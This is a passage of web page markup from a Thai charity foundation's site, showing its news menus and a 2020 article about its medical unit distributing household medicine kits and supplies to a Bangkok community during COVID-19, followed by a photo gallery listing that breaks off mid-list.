				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ประสบอุทกภัยภาคใต้ มอบเงินสนับสนุนการฟื้นฟูหลังน้ำลดให้กับมูลนิธิป่อเต็กตึ๊ง			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/21012026/616460873.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4462:21-2569&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				เข้าร่วมงานแถลงข่าวโครงการกี่คันได้ข้าม เนื่องในวันความปลอดภัยผู้ใช้ถนน  21 มกราคม 2569 (วันหมอกระต่าย) 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/CyclingForKids/2026/01/21012026/617612884.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4461:6-5&amp;catid=36&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบจักรยานให้แก่โรงเรียนที่ขาดแคลนในพื้นที่ส่วนภูมิภาค ในโครงการ “จักรยานเพื่อน้องสัญจร” ครั้งที่ 6 จังหวัดปัตตานี 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/CyclingForKids/2026/01/20012026/617232982.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4457:6-4&amp;catid=36&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบจักรยานให้แก่โรงเรียนที่ขาดแคลนในพื้นที่ส่วนภูมิภาค ในโครงการ “จักรยานเพื่อน้องสัญจร” ครั้งที่ 6 จังหวัดสตูล			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Visit/2026/01/21012026/618077641.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4459:2026-01-21-14-36-26&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง ให้การต้อนรับคณะกรรมการมูลนิธิสว่างหัวหิน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-green" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/MedicalUnit/2020/COVID-19/26052020/26052020_006.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=1013:19-2&amp;catid=35:med-news&amp;Itemid=112" itemprop="url" title="หน่วยแพทย์ฯ ช่วยประชาชนสู้ภัยโควิด-19 แจกชุดยาสามัญ">
				หน่วยแพทย์ฯ ช่วยประชาชนสู้ภัยโควิด-19 แจกชุดยาสามัญ</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://www.pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112" ><span itemprop="genre">หน่วยแพทย์สงเคราะห์ชุมชน</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2020-05-26T17:07:41+07:00" itemprop="datePublished">
					26 พฤษภาคม 2563          <meta  itemprop="datePublished" content="2020-05-26T17:07:41+07:00" />
          <meta  itemprop="dateModified" content="2020-05-26T17:07:41+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=1013:19-2&amp;catid=35&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=c067e05212d0a8cf4b6cecce89736db28c21769e" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				 <p>{fastsocialshare}</p>
<p style="margin: 0px 0px 6px; font-family: Helvetica, Arial, sans-serif; color: #1c1e21; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;">      วันที่ 26 พฤษภาคม 2563 มูลนิธิป่อเต็กตึ๊ง แผนกหน่วยแพทย์สงเคราะห์ชุมชน ในโครงการ "ส่งต่อน้ำใจไทย สู้ภัยโควิด-19 แจกยาชุดสามัญประจำบ้าน" นำโดยคุณฐิติวัชร์ วรรณมโนมัย หัวหน้าแผนกหน่วยแพทย์ พรี้อมด้วยคุณเนาวรัตน์ วรรณศิริ ผู้ช่วยหัวหน้าแผนกหน่วยแพทย์ นำเจ้าหน้าที่ และอาสาสมัคร แจกยาชุดสามัญประจำบ้าน พร้อมเครื่องอุปโภคบริโภค ให้แก่ประชาชนที่ได้รับผลกระทบจากการแพร่ระบาดของเชื้อไวรัสโคโรนา 2019 ณ ที่ทำการชุมชนซอยสวนเงิน แขวงพญาไท เขตราชเทวี กรุงเทพฯ</p>
<p style="margin: 6px 0px; font-family: Helvetica, Arial, sans-serif; color: #1c1e21; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;">    ทั้งนี้ การลงพื้นที่ของมูลนิธิป่อเต็กตึ๊ง ได้ยึดแนวทางการปฏิบัติตามหลักการในการป้องกันการแพร่ระบาดของโรคติดเชื้อไวรัสโคโรนา 2019 (โควิด-19) อย่างเคร่งครัด โดยเฉพาะอย่างยิ่งการเว้นระยะห่างทางสังคม (Social Distancing) พร้อมให้บริการเจลแอลกอฮอล์ทำความสะอาดมือ รวมถึงการตรวจวัดอุณหภูมิให้แก่ประชาชน</p>
<p style="margin: 6px 0px; font-family: Helvetica, Arial, sans-serif; color: #1c1e21; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;"><img src="/images/Media/MedicalUnit/2020/COVID-19/26052020/26052020_002.jpg" alt="" /></p>
<p style="margin: 6px 0px; font-family: Helvetica, Arial, sans-serif; color: #1c1e21; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;"><img src="/images/Media/MedicalUnit/2020/COVID-19/26052020/26052020_001.jpg" alt="" /></p>
<p style="margin: 6px 0px; font-family: Helvetica, Arial, sans-serif; color: #1c1e21; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeId6036b96e32" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2020/COVID-19/26052020/26052020_001.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26052020_001.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_001.jpg" target="_blank" data-fancybox="gallery6036b96e32">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26052020_001.jpg" title="Click to enlarge image 26052020_001.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_001.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2020/COVID-19/26052020/26052020_002.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26052020_002.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_002.jpg" target="_blank" data-fancybox="gallery6036b96e32">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26052020_002.jpg" title="Click to enlarge image 26052020_002.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_002.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2020/COVID-19/26052020/26052020_003.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26052020_003.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_003.jpg" target="_blank" data-fancybox="gallery6036b96e32">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26052020_003.jpg" title="Click to enlarge image 26052020_003.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_003.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2020/COVID-19/26052020/26052020_004.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26052020_004.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_004.jpg" target="_blank" data-fancybox="gallery6036b96e32">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26052020_004.jpg" title="Click to enlarge image 26052020_004.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_004.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2020/COVID-19/26052020/26052020_005.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26052020_005.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_005.jpg" target="_blank" data-fancybox="gallery6036b96e32">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26052020_005.jpg" title="Click to enlarge image 26052020_005.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_005.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2020/COVID-19/26052020/26052020_006.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26052020_006.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_006.jpg" target="_blank" data-fancybox="gallery6036b96e32">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26052020_006.jpg" title="Click to enlarge image 26052020_006.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_006.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2020/COVID-19/26052020/26052020_007.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26052020_007.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_007.jpg" target="_blank" data-fancybox="gallery6036b96e32">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26052020_007.jpg" title="Click to enlarge image 26052020_007.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_007.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2020/COVID-19/26052020/26052020_008.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26052020_008.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_008.jpg" target="_blank" data-fancybox="gallery6036b96e32">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26052020_008.jpg" title="Click to enlarge image 26052020_008.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_008.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2020/COVID-19/26052020/26052020_009.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26052020_009.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_009.jpg" target="_blank" data-fancybox="gallery6036b96e32">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26052020_009.jpg" title="Click to enlarge image 26052020_009.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_009.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2020/COVID-19/26052020/26052020_010.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26052020_010.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_010.jpg" target="_blank" data-fancybox="gallery6036b96e32">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26052020_010.jpg" title="Click to enlarge image 26052020_010.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_010.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2020/COVID-19/26052020/26052020_011.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26052020_011.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_011.jpg" target="_blank" data-fancybox="gallery6036b96e32">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26052020_011.jpg" title="Click to enlarge image 26052020_011.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_011.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2020/COVID-19/26052020/26052020_012.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26052020_012.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_012.jpg" target="_blank" data-fancybox="gallery6036b96e32">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26052020_012.jpg" title="Click to enlarge image 26052020_012.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_012.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2020/COVID-19/26052020/26052020_013.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26052020_013.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_013.jpg" target="_blank" data-fancybox="gallery6036b96e32">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26052020_013.jpg" title="Click to enlarge image 26052020_013.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_013.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2020/COVID-19/26052020/26052020_014.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26052020_014.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_014.jpg" target="_blank" data-fancybox="gallery6036b96e32">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26052020_014.jpg" title="Click to enlarge image 26052020_014.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_014.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2020/COVID-19/26052020/26052020_015.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26052020_015.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_015.jpg" target="_blank" data-fancybox="gallery6036b96e32">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26052020_015.jpg" title="Click to enlarge image 26052020_015.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_015.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2020/COVID-19/26052020/26052020_016.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26052020_016.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_016.jpg" target="_blank" data-fancybox="gallery6036b96e32">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26052020_016.jpg" title="Click to enlarge image 26052020_016.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_016.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2020/COVID-19/26052020/26052020_017.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26052020_017.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_017.jpg" target="_blank" data-fancybox="gallery6036b96e32">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26052020_017.jpg" title="Click to enlarge image 26052020_017.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_017.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2020/COVID-19/26052020/26052020_018.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26052020_018.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_018.jpg" target="_blank" data-fancybox="gallery6036b96e32">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26052020_018.jpg" title="Click to enlarge image 26052020_018.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_018.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2020/COVID-19/26052020/26052020_019.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26052020_019.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_019.jpg" target="_blank" data-fancybox="gallery6036b96e32">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26052020_019.jpg" title="Click to enlarge image 26052020_019.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_019.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2020/COVID-19/26052020/26052020_020.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26052020_020.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_020.jpg" target="_blank" data-fancybox="gallery6036b96e32">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26052020_020.jpg" title="Click to enlarge image 26052020_020.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_020.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2020/COVID-19/26052020/26052020_021.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26052020_021.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_021.jpg" target="_blank" data-fancybox="gallery6036b96e32">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26052020_021.jpg" title="Click to enlarge image 26052020_021.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_021.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2020/COVID-19/26052020/26052020_022.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26052020_022.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_022.jpg" target="_blank" data-fancybox="gallery6036b96e32">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26052020_022.jpg" title="Click to enlarge image 26052020_022.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_022.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2020/COVID-19/26052020/26052020_023.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26052020_023.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_023.jpg" target="_blank" data-fancybox="gallery6036b96e32">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26052020_023.jpg" title="Click to enlarge image 26052020_023.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_023.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
